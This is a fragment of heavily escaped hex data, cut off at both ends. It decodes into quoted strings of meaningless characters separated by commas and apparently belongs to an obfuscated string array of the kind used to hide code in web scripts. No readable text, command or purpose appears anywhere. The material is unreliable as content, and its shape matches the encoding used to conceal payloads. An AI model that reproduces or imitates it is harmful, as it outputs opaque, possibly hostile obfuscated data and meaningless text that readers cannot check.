x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c